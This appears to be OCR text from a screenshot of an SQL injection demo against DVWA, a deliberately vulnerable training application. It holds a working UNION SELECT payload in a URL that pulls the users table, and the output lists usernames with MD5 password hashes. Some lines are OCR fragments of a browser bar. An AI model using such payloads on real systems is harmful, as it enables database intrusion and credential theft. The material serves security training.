 x.php?support=yes' and 1=0 union select 1,first_name,last_name,user,password,6 FROM dvwa.users--+ Googl
ack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
1 admin admin admin 43d16fced0ffa2f7b245583e431d8261 6
1 Gordon Brown gordonb e99a18c428cb38d5f260853678922e03 6
1 Hack Me 1337 8d3533d75ae2c3966d7e0d4fcc69216b 6
1 Pablo Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9b7 6
1 Bob Smith smithy 5f4dcc3b5aa765d61d8327deb882cf99 6